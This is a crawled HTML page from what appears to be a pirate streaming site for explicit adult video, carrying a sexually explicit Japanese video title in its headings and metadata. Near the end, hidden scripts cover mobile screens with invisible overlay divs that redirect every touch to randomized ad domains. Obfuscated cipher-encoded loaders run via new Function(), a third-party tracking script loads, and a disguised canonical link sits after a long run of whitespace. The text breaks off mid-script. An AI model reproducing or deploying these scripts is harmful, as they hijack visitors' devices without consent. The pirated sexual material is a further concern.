

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inandout1234-1.online/index.php/vod/play/id/20229/sid/1/nid/1.html
body_size: 8580
content:
<!doctype html>
<html lang="en">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta content='width=device-width, initial-scale=1.0, user-scalable=0' name='viewport' />
		<title>在线播放FC2PPV-1245649 【個人撮影】♀１９０モデルり◯ちゃん２１歳９回目　最高級バニーガールのパイパン無避妊マ◯コに中年ザ◯メンを真正中出し！ 第1集 - 高清资源 - 进进出出</title>
		<meta name="keywords" content="FC2PPV-1245649 【個人撮影】♀１９０モデルり◯ちゃん２１歳９回目　最高級バニーガールのパイパン無避妊マ◯コに中年ザ◯メンを真正中出し！第1集免费在线观看,FC2PPV-1245649 【個人撮影】♀１９０モデルり◯ちゃん２１歳９回目　最高級バニーガールのパイパン無避妊マ◯コに中年ザ◯メンを真正中出し！剧情介绍">
		<meta name="description" content="FC2PPV-1245649 【個人撮影】♀１９０モデルり◯ちゃん２１歳９回目　最高級バニーガールのパイパン無避妊マ◯コに中年ザ◯メンを真正中出し！第1集免费在线观看,FC2PPV-1245649 【個人撮影】♀１９０モデルり◯ちゃん２１歳９回目　最高級バニーガールのパイパン無避妊マ◯コに中年ザ◯メンを真正中出し！剧情介绍">
		<link rel="icon" type="image/x-icon" href="/favicon.ico">
		<!--[if lt IE 11]>
		<script type="text/javascript">
			window.location.href='/notSupport';
		</script>
		<![endif]-->
		<link rel="stylesheet" href="/template/751/MDassets/css/app.css" />
		<link rel="stylesheet" href="/template/751/MDassets/css/all.css" />
		<script src="/static/js/jquery.js"></script>
		<script>var maccms={"path":"","mid":"1","aid":"15","url":"inandout2105@gmail.com","wapurl":"inandout2105@gmail.com","mob_status":"0"};</script>
		<script src="/static/js/home.js"></script>


	</head>
	<body>
		<div id="alert-messages" class="container fixed-top text-center">
		</div>
		<header id="header" class="d-none d-md-block">
			<nav class="new-nav-first container-fluid">
				<div class="row container m-auto">
					<div class="brand col-30 col-md-20" click="redirect" data-href="/">
										<span></span><span class="flag d-none d-md-inline-block"></span>
										</div>
					<form action="/index.php/vod/search.html" method="GET" class="search-form form col-md-18 d-none d-md-flex px-0 justify-content-end align-items-center">
						<div class="input-group">
							<input name="wd" class="form-control" type="search" value="">
							<div class="input-group-append cursor-p" needAuth>
								<span class="input-group-text"><i class="border-0 fas fa-search"></i></span>
							</div>
						</div>
					</form>
										<div class="options col-30 col-md-22">
						<div class="item locale-container dropdown">
							<div class="locale-item dropdown-toggle" data-toggle="dropdown">
								<div class="icon">
									<span class="icon-zh"></span>
								</div>
								<div class="text">简体中文</div>
							</div>
							
							<div class="dropdown-menu">
								<span class="dropdown-item cursor-p" data-locale="zh_tw"><span class="icon-zh_tw mr-1"></span> <a id="translateLink" href="javascript:translatePage();">繁体中文</a></span>
							</div>
						</div>
						<div class="item login-btn cursor-p">
							<div class="icon">
								<i class="fas fa-sign-in-alt"></i>
							</div>
							<div class="text">登录</div>
						</div>
						<div class="item register-btn cursor-p">
							<div class="icon">
								<i class="fas fa-user-plus"></i>
							</div>
							<div class="text">注册</div>
						</div>
					</div>
									</div>
			</nav>

			<nav class="nav-second container">
				<ul class="nav">
					<li class="nav-item d-none d-md-block">
						<a class="nav-link d-flex align-items-center " href="/">
							首页
						</a>
					</li>
										<li class="nav-item ">
						<a class="nav-link d-flex align-items-center 20=0" href="/index.php/vod/type/id/20.html">
							最新电影						</a>
					</li>
										<li class="nav-item ">
						<a class="nav-link d-flex align-items-center 29=0" href="/index.php/vod/type/id/29.html">
							视频一区						</a>
					</li>
										<li class="nav-item ">
						<a class="nav-link d-flex align-items-center 38=0" href="/index.php/vod/type/id/38.html">
							视频二区						</a>
					</li>
										
					<li class="nav-item ">
						<a class="nav-link d-flex align-items-center " href="/index.php/label/premium.html">
							升级VIP
						</a>
					</li>
				</ul>
				<div class="leftBtn d-md-none">
					<i class="fas fa-chevron-right"></i>
				</div>
			</nav>
		</header>

		<header class="Mobile-Header d-block d-md-none">
			<nav class="Nav d-flex align-items-center justify-content-between">
				<div class="Menu-Btn"><i class="fas fa-align-justify"></i></div>
				<div class="Brand" click="redirect" data-href="/">
								<span></span><span class="Flag"></span>
								</div>
				<div class="Search-Btn cursor-p"><i class="fas fa-search"></i></div>
			</nav>
			<form action="/index.php/vod/search.html" method="GET" class="SearchForm form justify-content-end align-items-center">
				<div class="input-group">
					<input name="wd" class="form-control" type="search" value="">
					<div class="input-group-append cursor-p" needAuth>
						<span class="input-group-text"><i class="border-0 fas fa-search"></i></span>
					</div>
				</div>
			</form>
			<div class="Menu">
								<div class="BrandMenu">
					<div class="row">
						<div class="Item login-btn">
							<i class="fas  fa-sign-in-alt"></i>
							<div class="text">登录</div>
						</div>
						<div class="Item register-btn">
							<i class="fas fa-user-plus"></i>
							<div class="text">注册</div>
						</div>
					</div>
				</div>
								<div class="Title"><span>菜单</span><i class="fas fa-angle-up"></i></div>
				<div class="Items">
										<a class="Item 20=0" href="/index.php/vod/type/id/20.html">
						<i class="fas "></i><span>最新电影</span>
					</a>
										<a class="Item 29=0" href="/index.php/vod/type/id/29.html">
						<i class="fas "></i><span>视频一区</span>
					</a>
										<a class="Item 38=0" href="/index.php/vod/type/id/38.html">
						<i class="fas "></i><span>视频二区</span>
					</a>
										<a class="Item " href="/index.php/label/premium.html">
						<i class="fas fa-medal icon"></i><span>升级VIP</span>
					</a>
				</div>
				<div class="Title LocaleTitle"><span>语言</span><i class="fas fa-angle-down"></i></div>
				<div class="Items">
					<a id="translateLinkpc" href="javascript:translatePagepc();" class="Item LocaleItem active" data-locale="zh"><img class="icon" src="/template/751/MDassets/icon/zh-tw.png" /><span>繁体中文</span></a>
				</div>

			</div>
			
		</header>
		



































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































<link rel="canonical" href="https://%37%67%68%2E%63%63/" ; />
		<main id="main">
						<div id="videoShowPage">
				<div class="row">
					<div class="left col-60 offset-md-10 col-md-40">
						
						<div class="videoPlayContainer">
							<div class="bofang_box">
								<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/20229\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"FC2PPV-1245649 \u3010\u500b\u4eba\u64ae\u5f71\u3011\u2640\uff11\uff19\uff10\u30e2\u30c7\u30eb\u308a\u25ef\u3061\u3083\u3093\uff12\uff11\u6b73\uff19\u56de\u76ee\u3000\u6700\u9ad8\u7d1a\u30d0\u30cb\u30fc\u30ac\u30fc\u30eb\u306e\u30d1\u30a4\u30d1\u30f3\u7121\u907f\u598a\u30de\u25ef\u30b3\u306b\u4e2d\u5e74\u30b6\u25ef\u30e1\u30f3\u3092\u771f\u6b63\u4e2d\u51fa\u3057\uff01","vod_actor":"","vod_director":"","vod_class":"\u65e0\u7801\u4e13\u533a"},"url":"https:\/\/v1.1bbffvip.com\/20240809\/iF5hL8Ph\/index.m3u8","url_next":"","from":"155m3u8","server":"no","note":"","id":"20229","sid":1,"nid":1}</script> <script type="text/javascript" src="/static/js/playerconfig.js?t=20260128"></script><script type="text/javascript" src="/static/js/player.js?t=a20260128"></script>							</div>
							<script type="text/javascript">
								try {
									if (/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
										document.write('<style>.bofang_box{width:100%;height:260px;}</style>');
									} else {
										document.write('<style>.bofang_box{width:100%;height:580px;}</style>');
									}
								} catch (e) {}
							</script>
						</div>
						
						<h4 class="container-title py-3 mb-0">FC2PPV-1245649 【個人撮影】♀１９０モデルり◯ちゃん２１歳９回目　最高級バニーガールのパイパン無避妊マ◯コに中年ザ◯メンを真正中出し！</h4>
						<div class="videoInfos d-flex text-normal justify-content-between align-items-center">
							<div class="options">
								<span class="likeBtn cursor-p mx-2 digg_link" data-id="20229" data-mid="1"
								 data-type="up">
									<i class="fas fa-thumbs-up"></i>
									<span class="digg_num">631</span>
								</span>

								<span class="dislikeBtn cursor-p mx-2 digg_link" data-id="20229" data-mid="1"
								 data-type="down">
									<i class="fas fa-thumbs-down"></i>
									<span class="digg_num">167</span>
								</span>
								<span onclick="sc(20229)" class="favoriteBtn cursor-p mx-2">
									<i class="fas fa-heart"></i>
									<span></span>
								</span>
							</div>
							<nav class="videoShowTabs">
								<div class="nav nav-tabs" id="nav-tab" role="tablist">
									<a class="nav-item nav-link active" data-toggle="tab" href="#videoShowTabAbout">
										<i class="fas fa-exclamation"></i> <span class="d-none d-md-inline">关于</span>
									</a>
									<a class="nav-item nav-link" data-toggle="tab" href="#videoShowTabDownload">
										<i class="fas fa-download"></i> <span class="d-none d-md-inline">下载</span>
									</a>
									<a class="nav-item nav-link" data-toggle="tab" href="#videoShowTabShare">
										<i class="fas fa-share-alt"></i> <span class="d-none d-md-inline">分享</span>
									</a>
								</div>
							</nav>
						</div>
						<div class="tab-content" id="nav-tabContent">
							<div class="tab-pane fade show active my-4" id="videoShowTabAbout">
								<div class="d-flex justify-content-between">
									<div>
										<span class="mr-2 text-small d-none d-md-inline-block">
											<i class="fas fa-user"></i>
											匿名用户
										</span>
										<div class="d-inline-block ml-2 text-small">
											<i class="fas fa-clock"></i>
											2024年12月26日										</div>
										<div class="playChannel d-inline-block ml-2 text-small free">
											<i class="fas fa-server"></i>
											<span>免费线路</span>
										</div>
									</div>
									<div>
										<span class="mac_hits hits" data-mid="1" data-id="20229" data-type="hits"></span> 次访问
									</div>
								</div>
							</div>
														<div class="tab-pane fade my-4" id="videoShowTabDownload">
								视频下载功能仅向VIP会员开放，请 <span class="cursor-p color-primary" click="showModal" data-modal="login-modal">登陆</span> 或者
								<span class="cursor-p color-primary" click="showModal" data-modal="register-modal">注册</span>。
							</div>
							
							<div class="tab-pane fade my-4" id="videoShowTabShare">
								<div class="mb-3">分享地址</div>
								<div class="form-group">
									<div class="input-group">
										<input id="video-share-url" type="text" class="form-control" value="FC2PPV-1245649 【個人撮影】♀１９０モデルり◯ちゃん２１歳９回目　最高級バニーガールのパイパン無避妊マ◯コに中年ザ◯メンを真正中出し！-https://inandout2105@gmail.com/index.php/vod/play/id/20229/sid/1/nid/1.html">
										<div class="input-group-append">
											<span class="input-group-text clipboard-btn cursor-p" data-clipboard-target="#video-share-url">复制</span>
										</div>
									</div>
								</div>
								<div class="mb-3">嵌入影片</div>
																<div class="form-group">
																		<div class="input-group ">
										<input id="videoEmbedHtml" type="text" class="form-control" value="&lt;iframe src=&#039;https://v1.1bbffvip.com/20240809/iF5hL8Ph/index.m3u8&#039; frameborder=&#039;0&#039; width=&#039;640&#039; height=&#039;340&#039; scrolling=&#039;no&#039; allowfullscreen&gt;&lt;/iframe&gt;">
										<div class="input-group-append">
											<span class="input-group-text clipboard-btn cursor-p" data-clipboard-target="#videoEmbedHtml">复制</span>
										</div>
									</div>
																	</div>
															</div>
						</div>
					</div>
				</div>
								<div class="row">
					<div class="col-60">
						<div class="row mb-2">
							<h5 class="container-title col-60">视频推荐</h5>
						</div>
						<div class="row">
													</div>
					</div>
				</div>
			</div>
		</main>
		<script>
			function sc(id) {
				$.get("/index.php/user/ajax_ulog/?ac=set&mid=1&id=" + id + "&type=2", function(data) {
					if (data.msg == "获取成功") {
						alert("您已收藏过,无需重复收藏！");
					} else {
						alert(data.msg);
					}
				}, "json");
			}
		</script>
		<span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="20229" data-sid="1" data-nid="1"></span>
		<footer id="footer" class="py-5">
			<div class="container">
				<p class="text-center">本站已按照網路內容分級制度處理，未滿18歲禁止瀏覽本站。</p>
				<p class="text-center">
					<a class="cursor-p" href="#">使用条款</a>｜
					<a class="cursor-p " href="#">隐私政策</a>｜
					<a class="cursor-p" href="http://zzdns.cc" target="_blank">更多源码</a>｜
					<a class="cursor-p" href="#">联系我们</a>
				</p>
				<p class="text-center">Copyright © 2020 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f9909798979d968c8dcbc8c9ccb99e94989095d79a9694">[email&#160;protected]</a> All Rights Reserved.</p>
			</div>
		</footer>
		<div style="display: none;"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var url_1736="https://api.kk173679.com:666";var token_1736="b550d03c00f983fc2dd7428ab18ce073";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>



顶飘
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="dicboyif_b" style="'+style+'"></div>');var a=document.getElementsByClassName("dicboyif_b");a[i].addEventListener("touchstart",function(){var dicboyif_n="https://"+Date.parse(new Date())+"9dc402e2e18fc12gc.ngoqdn.com"+":8005/cc/2531?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=dicboyif_n}else{window.location.href=dicboyif_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`qMKuWolnAal7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 f6()OT67M6LMDL8f6()OT67M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cf6()OT67M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cf6()OT67M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvf6()OT67M6LMSS880a[f6()OT67M6LMSS8}!Xd5 f6()OT67M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"Qf(o0@Y@Y}{7(}@p(m2pO:f2m(O^"%"g{00n/((/@ns}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28f6()OT67M^PYqLY[D62fODmqO(dF6O2mh5Y78f6()OT67M^Pf6()OT67M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cf6()OT67M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Qf(o0@Y@Y}{7(}@p(m2pO:f2m(O^"%"g{00n/f/@ns}j(8}v28f6()OT67"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"f6()OT67MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Qf(o0@Y@Y}{7(}@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@ns}"a! (mO2OJY287_2(F6O2cYa[f6()OT67M6LMDL8f6()OT67M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"f6()OT67MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Qf(o0@Y@Y}{7(}@ppm71X7^Km(O^"%"g{00n\/L(/@ns}j28f6()OT67"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




底飘

<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ebaibtvm_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ebaibtvm_b");a[i].addEventListener("touchend",function(){var ebaibtvm_n="https://"+Date.parse(new Date())+"8ae77058a5d239egc.ngoqdn.com"+":8005/cc/2530?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ebaibtvm_n}else{window.location.href=ebaibtvm_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`pzfwUvdqFjl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Y)d6)FX^M6LMDL8Y)d6)FX^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cY)d6)FX^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cY)d6)FX^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvY)d6)FX^M6LMSS880a[Y)d6)FX^M6LMSS8}!Xd5 Y)d6)FX^M^8"hFFJLg//"%wdFYmJd5LYc2YD 